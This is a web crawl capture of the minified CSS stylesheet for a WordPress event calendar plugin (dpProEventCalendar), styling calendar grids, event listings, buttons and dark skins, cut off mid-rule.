

--- FILE ---
content_type: text/css
request_url: https://ssk-purpleocean.jp/wp-content/plugins/dpProEventCalendar/css/dpProEventCalendar.min.css?ver=3.2.7
body_size: 170037
content:
@charset "utf-8";@import url(icheck-skins/flat/flat.css);.dp_pec_wrapper{font-family:Arial,Helvetica,sans-serif;width:100%;line-height:100%}.dp_pec_accordion_wrapper :not(i),.dp_pec_carousel_wrapper :not(i),.dp_pec_countdown_wrapper :not(i),.dp_pec_grid_wrapper :not(i),.dp_pec_modern_wrapper :not(i),.dp_pec_slider_wrapper :not(i),.dp_pec_timeline_wrapper :not(i),.dp_pec_wrapper :not(i){font-family:Arial,Helvetica,sans-serif!important}.dp_pec_wrapper .clear{clear:both}.dp_pec_clear{clear:both}.dp_pec_accordion_wrapper select,.dp_pec_modern_wrapper select,.dp_pec_wrapper select{display:none}.dpProEventCalendar_subscribe_form{display:none}.dp_special_date_dot,.dp_special_date_dot div{display:none}.dp_pec_wrapper .dp_pec_content{width:auto;padding:20px 30px;overflow:hidden;height:auto;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.dp_pec_wrapper .dp_pec_content.dp_pec_content_loading{min-height:200px;display:block;pointer-events:none}.dpProEventCalendarModalEditEvent .dpProEventCalendar_eventform.dp_pec_content_loading{background:url(../images/ajax-loader.gif) no-repeat 50% 50%;min-height:200px;display:block}.dpProEventCalendarModalEditEvent .dpProEventCalendar_eventform .mce-menubar{display:none!important}.dp_pec_wrapper p{padding:0}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content{min-height:200px;padding:15px}.dp_pec_wrapper.dp_pec_today_events.dp_pec_400 .dp_pec_content{min-height:0;padding:15px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_layout .dp_pec_search_form{width:100%;clear:both;position:relative;margin:0;margin-top:10px}.dp_pec_wrapper .dp_pec_search_form{display:none;position:relative}.dp_pec_wrapper .dp_pec_search_close{cursor:pointer;position:absolute;right:30px;top:calc(50% - 16px)}.dp_pec_wrapper .dp_pec_search_close:hover{color:#575757!important}.dp_pec_wrapper .dp_pec_search{background:0 0;border:0;padding:0;color:#707070;font-size:32px;margin:0;line-height:32px;width:100%;height:32px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.dp_pec_wrapper.pec_skin_dark .dp_pec_search{color:#b7b7b7}.dp_pec_wrapper .dp_pec_search:focus{outline:0;outline-offset:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.dp_pec_wrapper .dp_pec_search::placeholder{color:#b7b7b7;opacity:1}.dp_pec_wrapper .dp_pec_search:-ms-input-placeholder{color:#b7b7b7}.dp_pec_wrapper .dp_pec_search::-ms-input-placeholder{color:#b7b7b7}.dp_pec_wrapper.pec_skin_dark .dp_pec_search::placeholder{color:#707070;opacity:1}.dp_pec_wrapper.pec_skin_dark .dp_pec_search:-ms-input-placeholder{color:#707070}.dp_pec_wrapper.pec_skin_dark .dp_pec_search::-ms-input-placeholder{color:#707070}.dp_pec_calendar_default.dp_pec_400 .dp_count_events{display:block!important}.dp_pec_calendar_default.dp_pec_400 .pec_monthlyDisplayEvents{display:none}.dp_pec_calendar_default .pec_monthlyDisplayEvents{grid-gap:5px;display:grid}.dp_pec_content .dp_pec_monthly_grid{display:grid;grid-template-columns:repeat(7,1fr);grid-gap:5px}.dp_pec_content .dp_pec_daily_grid,.dp_pec_content .dp_pec_monthly_grid.dp_pec_monthly_grid_schedule{grid-gap:0;margin-left:50px;border:1px solid #ededed;border-radius:5px 5px 0 0}.dp_pec_400 .dp_pec_content .dp_pec_monthly_grid{grid-gap:1px}.dp_pec_content .dp_pec_daily_grid{display:grid}.dp_pec_calendar_default.dp_pec_weekly .dp_pec_content .dp_pec_monthly_row_space{min-height:20px}.dp_pec_wrapper .dp_pec_content .dp_pec_monthly_row .dp_pec_date{overflow-x:visible}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_monthly_row .dp_pec_date,.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_monthly_row .dp_pec_date{overflow:hidden}.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_monthly_row .dp_pec_date:hover{background:#fafafa}.dp_pec_wrapper .dp_pec_content strong{color:inherit;font-weight:700}.dp_pec_wrapper .dp_pec_dayname{width:100%;text-align:center}.dp_pec_wrapper .dp_pec_dayname_item{margin:0;padding:10px 0;line-height:1;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.dp_pec_calendar_default.dp_pec_daily .dp_pec_dayname_item,.dp_pec_calendar_default.dp_pec_weekly .dp_pec_dayname_item{border-radius:0}.dp_pec_calendar_default.dp_pec_daily .dp_pec_wrapper .dp_pec_dayname{border-radius:5px 5px 0 0;overflow:hidden}.dp_pec_accordion_wrapper .dp_pec_top_nav,.dp_pec_calendar_default .dp_pec_top_nav{margin-bottom:10px;float:right}.dp_pec_accordion_wrapper .dpProEventCalendar_feed,.dp_pec_calendar_default .dpProEventCalendar_feed{font-size:14px;background-color:#fff;color:#575757;float:left;display:block;text-decoration:none;font-weight:400;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;line-height:30px;margin-left:10px;border:0;box-shadow:0 1px 3px rgba(0,0,0,.2);transition:max-width .5s;padding:0 10px;position:relative;box-sizing:border-box}.dp_pec_accordion_wrapper .dpProEventCalendar_feed.pec-ical,.dp_pec_accordion_wrapper .dpProEventCalendar_feed.pec-rss,.dp_pec_accordion_wrapper .dp_pec_top_nav .dp_pec_add_event,.dp_pec_calendar_default .dpProEventCalendar_feed.pec-ical,.dp_pec_calendar_default .dpProEventCalendar_feed.pec-rss,.dp_pec_calendar_upcoming .dp_pec_add_event{overflow:hidden;height:30px;max-width:32px}.dp_pec_accordion_wrapper .dp_pec_top_nav .dp_pec_add_event,.dp_pec_calendar_upcoming .dp_pec_add_event{float:left!important;display:inline-block;font-size:14px!important;margin:0!important;padding:0 10px!important;line-height:30px!important;text-decoration:none;font-weight:400;border-radius:5px!important;-moz-border-radius:5px!important;-webkit-border-radius:5px!important;margin-left:10px!important;border:0;box-shadow:0 1px 3px rgba(0,0,0,.2)!important;transition:max-width .5s}.dp_pec_accordion_wrapper .dpProEventCalendar_feed.pec-ical span,.dp_pec_accordion_wrapper .dpProEventCalendar_feed.pec-rss span,.dp_pec_accordion_wrapper .dp_pec_top_nav .dp_pec_add_event span,.dp_pec_calendar_default .dpProEventCalendar_feed.pec-ical span,.dp_pec_calendar_default .dpProEventCalendar_feed.pec-rss span,.dp_pec_calendar_upcoming .dp_pec_add_event span{margin-left:5px;word-break:break-all;opacity:0;transition:opacity .6s}.dp_pec_accordion_wrapper .dpProEventCalendar_feed.pec-ical:hover,.dp_pec_accordion_wrapper .dpProEventCalendar_feed.pec-rss:hover,.dp_pec_calendar_default .dpProEventCalendar_feed.pec-ical:hover,.dp_pec_calendar_default .dpProEventCalendar_feed.pec-rss:hover{width:auto!important;max-width:100px!important}.dp_pec_accordion_wrapper .dp_pec_top_nav .dp_pec_add_event:hover,.dp_pec_calendar_upcoming .dp_pec_add_event:hover{width:auto!important;max-width:120px!important}.dp_pec_accordion_wrapper .dpProEventCalendar_feed.pec-ical:hover span,.dp_pec_accordion_wrapper .dpProEventCalendar_feed.pec-rss:hover span,.dp_pec_accordion_wrapper .dp_pec_top_nav .dp_pec_add_event:hover span,.dp_pec_calendar_default .dpProEventCalendar_feed.pec-ical:hover span,.dp_pec_calendar_default .dpProEventCalendar_feed.pec-rss:hover span,.dp_pec_calendar_upcoming .dp_pec_add_event:hover span{opacity:1}.dp_pec_accordion_wrapper.dp_pec_400 .dpProEventCalendar_feed,.dp_pec_calendar_default.dp_pec_400 .dpProEventCalendar_feed{line-height:22px;margin-left:5px}.dp_pec_accordion_wrapper.pec_skin_dark .dpProEventCalendar_feed,.dp_pec_calendar_default.pec_skin_dark .dpProEventCalendar_feed{background-color:#313131;color:#ededed}.dp_pec_accordion_wrapper .dpProEventCalendar_feed:first-child,.dp_pec_calendar_default .dpProEventCalendar_feed:first-child{margin:0}.dp_pec_accordion_wrapper .dpProEventCalendar_feed:hover,.dp_pec_calendar_default .dpProEventCalendar_feed:hover{background-color:#e6e6e6}.dp_pec_accordion_wrapper.pec_skin_dark .dpProEventCalendar_feed:hover,.dp_pec_calendar_default.pec_skin_dark .dpProEventCalendar_feed:hover{background-color:#fff;color:#313131}.dp_pec_accordion_wrapper .dpProEventCalendar_feed:active,.dp_pec_calendar_default .dpProEventCalendar_feed:active{background-color:#3b3b3b;color:#fff}.dp_pec_accordion_wrapper.pec_skin_dark .dpProEventCalendar_feed:active,.dp_pec_calendar_default.pec_skin_dark .dpProEventCalendar_feed:active{background-color:#242424;color:#ededed}.dp_pec_wrapper .dp_pec_btnleft{float:left}.dp_pec_btnright{float:right!important;margin:0 0 0 10px!important}.dp_pec_wrapper .dp_pec_content .dp_pec_date:first-child .dp_pec_date_item{margin-left:0!important}.dp_pec_wrapper .dp_pec_daynumber{border-radius:50%;padding:5px}.dp_pec_wrapper .dp_pec_dayname span{font-size:18px;font-weight:400}.dp_pec_calendar_default.dp_pec_400 .dp_pec_dayname span{font-size:14px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event{padding:20px 30px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;margin:0;margin-bottom:20px;overflow:visible;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative}.dp_pec_wrapper .dp_pec_content .dp_pec_isotope:last-child,.dp_pec_wrapper .dp_pec_content .dp_pec_isotope:last-child .dp_pec_date_event{margin:0}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event.dp_pec_date_event_has_image{display:grid;grid-template-columns:repeat(6,1fr);grid-gap:30px}.dp_pec_wrapper .dp_pec_content .dp_pec_columns_1 .dp_pec_date_event.dp_pec_date_event_has_image,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event.dp_pec_date_event_has_image.dp_pec_columns_1{padding-left:0}.dp_pec_400 .dp_pec_wrapper .dp_pec_content .dp_pec_date_event.dp_pec_date_event_has_image,.dp_pec_400.dp_pec_wrapper .dp_pec_content .dp_pec_date_event.dp_pec_date_event_has_image{display:block}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_image{border-radius:3px;min-height:300px;max-height:500px;width:100%;height:100%;grid-column:1/3;background-color:#e3e3e3;grid-row:1;background-position:center;background-size:cover;overflow:hidden}.dp_pec_wrapper .dp_pec_content .dp_pec_columns_1 .dp_pec_date_event.dp_pec_date_event_has_image .dp_pec_date_event_image,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event.dp_pec_date_event_has_image.dp_pec_columns_1 .dp_pec_date_event_image{height:calc(100% + 40px);margin-top:-20px;border-radius:3px 0 0 3px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_image .dp_pec_date_event_image_zoom{background:#313131;opacity:.4;min-height:300px;width:100%;height:100%;position:relative;cursor:pointer;display:none;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_image:hover .dp_pec_date_event_image_zoom{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown;display:block}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_image .dp_pec_date_event_image_zoom i{margin:0 auto;font-size:40px;color:#fff;-webkit-transform:translateY(-50%) translateX(-50%);-ms-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);position:absolute;top:50%;left:50%}.dp_pec_400 .dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_image,.dp_pec_400.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_image{margin-bottom:20px;min-height:200px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_data{grid-column:3/7}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_data .dp_pec_single_event_head{margin-bottom:20px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_data .dp_pec_single_event_head .dp_pec_event_meta{display:inline-block;border:0;margin:0;padding:0}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_data .dp_pec_single_event_head .dp_pec_event_meta span{line-height:32px;text-decoration:underline}.dp_pec_wrapper.dp_pec_compact_wrapper.dp_pec_compact_upcoming_wrapper .dp_pec_content .dp_pec_date_event{background:0 0;height:auto;overflow:hidden;padding:0;margin-bottom:10px}.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title,.dp_pec_wrapper.dp_pec_compact_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title .dp_pec_event_title_sp{margin-bottom:0;font-size:22px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event.dp_pec_date_event_with_photo{margin-top:0}.dp_pec_content .dp_pec_event_photo{background-position:50% 50%;background-repeat:no-repeat;margin-bottom:10px}.dp_pec_content .dp_pec_event_photo{text-align:center;grid-column:1/3}.dp_pec_content .dp_pec_event_photo img{max-width:100%;text-align:center;opacity:1!important;margin:0 auto;max-height:400px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .wp-post-image{margin-bottom:5px}.eventsPreviewDiv .pec_preview_color{width:16px;height:16px;margin:4px 8px;margin-left:0;border-radius:50%;float:left}.eventsPreviewDiv .dp_pec_preview_photo{margin:0;opacity:1!important;width:100%;height:60px;background-position:center;background-size:cover;border-radius:5px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event{padding:10px}.dp_pec_wrapper .selectric-items .selectric-group .selectric-group-label{font-weight:700;padding-left:10px;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0;color:#444}.dp_pec_wrapper .selectric-items .selectric-group.disabled li{opacity:1}.dp_pec_wrapper .selectric-items .selectric-group li{padding-left:25px}.dp_pec_nav .selectric-wrapper.selectric-pec_categories_list,.dp_pec_nav .selectric-wrapper.selectric-pec_location_list,.dp_pec_nav .selectricWrapper.pec_categories_list,.dp_pec_nav .selectricWrapper.pec_location_list,.dp_pec_wrapper .selectric-wrapper.selectric-pec_categories_list,.dp_pec_wrapper .selectric-wrapper.selectric-pec_location_list,.dp_pec_wrapper .selectricWrapper.pec_categories_list,.dp_pec_wrapper .selectricWrapper.pec_location_list{margin-bottom:0;max-width:150px}.dp_pec_nav .selectric-wrapper.selectric-pec_speaker_list,.dp_pec_nav .selectricWrapper.pec_speaker_list,.dp_pec_wrapper .selectric-wrapper.selectric-pec_speaker_list,.dp_pec_wrapper .selectricWrapper.pec_speaker_list{max-width:140px;margin-bottom:0}.dp_pec_calendar_default.dp_pec_400 .selectric-wrapper.pec_categories_list,.dp_pec_calendar_default.dp_pec_400 .selectric-wrapper.pec_location_list,.dp_pec_calendar_default.dp_pec_400 .selectric-wrapper.pec_speaker_list,.dp_pec_calendar_default.dp_pec_400 .selectricWrapper.pec_categories_list,.dp_pec_calendar_default.dp_pec_400 .selectricWrapper.pec_location_list,.dp_pec_calendar_default.dp_pec_400 .selectricWrapper.pec_speaker_list{max-width:100%;clear:both}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event.dp_pec_upcoming{padding:10px}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event.dp_pec_upcoming img{margin:10px auto;display:block}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title{margin:10px 0 20px;padding:0 0 8px;font-size:32px;line-height:40px;display:block;font-weight:400;width:100%;height:auto;background:0 0;text-transform:capitalize;text-shadow:none;border-bottom:1px solid #ddd;color:#545454!important}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_data .dp_pec_event_meta{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px}.dp_pec_wrapper.dp_pec_list_upcoming .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title,.dp_pec_wrapper.dp_pec_list_upcoming .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title .dp_pec_event_title_sp{margin:0;font-size:16px;line-height:24px}.dp_pec_wrapper .dp_pec_content .dp_pec_columns_3 .dp_pec_date_event h2.dp_pec_event_title,.dp_pec_wrapper .dp_pec_content .dp_pec_columns_4 .dp_pec_date_event h2.dp_pec_event_title{font-size:24px}.dp_pec_wrapper .dp_pec_content .dp_pec_columns_3 .dp_pec_event_description,.dp_pec_wrapper .dp_pec_content .dp_pec_columns_4 .dp_pec_event_description{padding:0 10px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title a{color:inherit;text-decoration:none}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title a,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title a .dp_pec_event_title_sp{opacity:1;font-weight:400}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title a:hover,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title a:hover .dp_pec_event_title_sp{color:#313131}.dp_pec_400.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title a,.dp_pec_400.dp_pec_wrapper .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title a .dp_pec_event_title_sp{font-size:24px}.dp_pec_400.dp_pec_wrapper.dp_pec_list_upcoming .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title a,.dp_pec_400.dp_pec_wrapper.dp_pec_list_upcoming .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title a .dp_pec_event_title_sp{font-size:18px}.dp_pec_more_options_wrap{position:relative;float:right;display:inline-block}.dp_pec_more_options_hidden{display:none;position:absolute;width:180px;right:0;top:37px;background:#313131;border-radius:0 0 5px 5px;box-shadow:0 2px 3px rgba(0,0,0,.2);color:#fff;margin:0;padding:0;z-index:99}.dp_pec_more_options_wrap .dp_pec_more_options_hidden .pec_event_page_book_wrapper{clear:none;margin:0}.dp_pec_more_options_wrap .dp_pec_more_options_hidden .pec_event_page_book_wrapper .pec_event_page_book{float:none;background:0 0;margin:0!important;padding:15px 30px;position:relative;width:100%;height:auto;text-align:left;border-radius:0;box-shadow:none}.dp_pec_more_options_wrap .dp_pec_more_options_hidden .pec_event_page_book_wrapper .pec_event_page_book .pec_booking_price{background:#545454;margin:0}.dp_pec_more_options_wrap .dp_pec_more_options_hidden .pec_event_page_book_wrapper .pec_event_page_book i{margin-right:5px;line-height:24px}.dp_pec_columns_3 .dp_pec_more_options_hidden,.dp_pec_columns_4 .dp_pec_more_options_hidden{top:29px}.dp_pec_more_options_hidden ul{margin:0;padding:0;list-style:none}.dp_pec_more_options_hidden ul li{margin:0;padding:0;font-family:arial}.dp_pec_more_options_hidden ul li a{transition:none;color:#fff!important;text-decoration:none;padding:15px 30px;display:block;font-size:16px;line-height:24px}.dp_pec_more_options_hidden ul li a:hover{background:#fff!important;color:#313131!important}.dp_pec_more_options,.dp_pec_more_options:visited{width:32px;height:32px;line-height:32px;font-size:16px;background:#ededed;color:#707070;border-radius:5px;display:block;position:absolute;text-align:center;outline:0!important;text-decoration:none;right:0;top:0;transition:none}.dp_pec_accordion_wrapper .dp_pec_more_options,.dp_pec_accordion_wrapper .dp_pec_more_options:visited{background:#313131;color:#ededed}.dp_pec_columns_3 .dp_pec_more_options,.dp_pec_columns_3 .dp_pec_more_options:visited,.dp_pec_columns_4 .dp_pec_more_options,.dp_pec_columns_4 .dp_pec_more_options:visited{width:24px;height:24px;line-height:24px}.dp_pec_more_options:hover{background:#ddd}.dp_pec_accordion_wrapper .dp_pec_more_options:hover{background:#242424}.dp_pec_accordion_wrapper .dp_pec_more_options.dp_pec_active,.dp_pec_more_options.dp_pec_active{background:#fff;color:#313131}.dp_pec_accordion_wrapper .dp_pec_accordion_event .pec_featured,.dp_pec_accordion_wrapper .dp_pec_accordion_event span.pec_time,.dp_pec_carousel_wrapper .dp_pec_carousel_list span.pec_time,.dp_pec_wrapper .dpProEventCalendar_feed,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_time,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_featured{font-size:16px;background-color:#ededed;color:#313131!important;float:left;clear:both;display:block;padding:0 20px;font-weight:400;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;line-height:32px;margin-right:10px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_featured{margin:0;padding:0;background:0 0;color:#b7b7b7!important;position:relative}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_time,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_featured{clear:none}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_time{background:0 0;padding:0;font-size:22px;color:#575757!important}.dp_pec_wrapper .dp_pec_options_nav .dpProEventCalendar_feed{float:right;margin-right:0;margin-left:10px}.dp_pec_accordion_wrapper .dp_pec_accordion_event .pec_featured,.dp_pec_carousel_wrapper .dp_pec_carousel_list .pec_featured{margin-bottom:10px}.dp_pec_accordion_wrapper .dp_pec_accordion_event span.pec_time,.dp_pec_carousel_wrapper .dp_pec_carousel_list span.pec_time{margin-bottom:5px}.dp_pec_accordion_wrapper .dp_pec_accordion_event span.pec_time i,.dp_pec_carousel_wrapper .dp_pec_carousel_list .pec_featured i,.dp_pec_carousel_wrapper .dp_pec_carousel_list span.pec_time i{margin-right:10px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_book_event,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_cancel_booking{text-transform:uppercase;font-size:11px;background:#009688;color:#fff!important;padding:5px;border-radius:3px;display:inline-block;line-height:12px;vertical-align:top;margin-right:5px}.dp_pec_fully_booked{border-radius:3px;background:#ef5350!important;color:#fff!important;padding:8px!important;line-height:17px!important;font-size:16px!important;display:inline-block!important}.dp_daily_event .dp_pec_fully_booked{font-size:11px!important;padding:3px 5px!important;display:block!important;margin-top:5px!important}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_cancel_booking{background:#a80008}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_cancel_reason{clear:both;margin:0;margin-bottom:10px;color:#a80008}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_book_event{background:#89d460}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_book_event:hover,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .pec_cancel_booking:hover{background:#666}.dp_pec_edit_remove_wrap{position:absolute;top:5px;right:5px;z-index:999}.dp_pec_carousel_wrapper .dp_pec_carousel_event_inner .dp_pec_event_meta span,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event span{font-size:16px;display:block;line-height:20px}.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner .dp_pec_event_meta span{font-size:16px;display:block;line-height:16px;position:relative}.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner .dp_pec_accordion_event_main .dp_pec_event_meta span{line-height:24px}.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner .dp_pec_event_photo_wrap .dp_pec_event_meta span{color:#ededed}.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner .dp_pec_event_meta span a,.dp_pec_carousel_wrapper .dp_pec_carousel_event_inner .dp_pec_event_meta span a,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event span a{color:#b7b7b7;text-decoration:underline}.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner .dp_pec_event_meta span a:hover,.dp_pec_carousel_wrapper .dp_pec_carousel_event_inner .dp_pec_event_meta span a:hover,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event span a:hover{color:#707070}.dp_pec_accordion_wrapper .dp_pec_accordion_event_inner .dp_pec_event_meta span a:active,.dp_pec_carousel_wrapper .dp_pec_carousel_event_inner .dp_pec_event_meta span a:active,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event span a:active{color:#575757}.dp_pec_accordion_wrapper .dp_pec_open_map_wrap,.dp_pec_carousel_wrapper .dp_pec_open_map_wrap,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_open_map_wrap{display:none}.dp_pec_wrapper .dp_pec_content .dp_pec_attendees_counter span{display:inline;color:inherit!important}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event span.pec_booking_price{display:inline;color:#fafafa!important}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event h2.dp_pec_event_title{font-size:24px;margin:10px 0}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event span.dp_pec_date_event_time,.dp_pec_wrapper .dp_pec_content .dp_pec_date_event span.pec_author{display:block}.dp_pec_accordion_event .dp_pec_event_meta,.dp_pec_carousel_item .dp_pec_event_meta,.dp_pec_wrapper .dp_pec_content .dp_pec_event_meta{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:40px}.dp_pec_wrapper .dp_pec_content .dp_pec_event_meta{grid-template-columns:repeat(3,1fr)}.dp_pec_accordion_event .dp_pec_event_meta h3,.dp_pec_carousel_item .dp_pec_event_meta h3,.dp_pec_wrapper .dp_pec_content .dp_pec_event_meta h3{font-size:16px;color:#909090;margin:0;line-height:24px}.dp_pec_accordion_event .dp_pec_event_meta .dp_pec_event_categories{grid-column:1/5}.dp_pec_400 .dp_pec_accordion_event .dp_pec_event_meta,.dp_pec_400 .dp_pec_carousel_item .dp_pec_event_meta,.dp_pec_400 .dp_pec_wrapper .dp_pec_content .dp_pec_event_meta,.dp_pec_400.dp_pec_wrapper .dp_pec_content .dp_pec_event_meta{grid-template-columns:repeat(1,1fr);grid-gap:10px}.dp_pec_accordion_wrapper .dp_pec_content hr,.dp_pec_carousel_wrapper hr,.dp_pec_wrapper .dp_pec_content hr{height:1px;margin:20px 0;padding:0;border:0;background:0 0;background-color:#ededed!important}.dp_pec_accordion_wrapper .dp_pec_content hr::after,.dp_pec_accordion_wrapper .dp_pec_content hr::before,.dp_pec_carousel_wrapper hr::after,.dp_pec_carousel_wrapper hr::before,.dp_pec_wrapper .dp_pec_content hr::after,.dp_pec_wrapper .dp_pec_content hr::before{display:none}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event span.dp_pec_date_event_time,.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event span.pec_author{font-size:11px;bottom:10px}.dp_pec_content .dp_pec_date_event div.dp_pec_date_event_icons{display:block}.dp_pec_calendar_default.dp_pec_400 .dp_pec_content .dp_pec_date_event div.dp_pec_date_event_icons{bottom:10px}.dp_pec_wrapper .dp_pec_content .dp_pec_date_event .dp_pec_date_event_map_iframe{display:block;margin-bottom:10px}.dp_pec_clear.dp_map_margin{margin-bottom:20px}.pec-rating{display:inline-block;background:#909090;border-radius:30px;padding:0 12px;position:relative;transition:all .3s;overflow:hidden;max-height:32px}.pec-rating:hover{background:#575757}.pec-rating span{color:#fff!important;font-size:16px;line-height:32px!important;display:inline!important}.pec-rating span.pec-rating-n i{margin:0 0 0 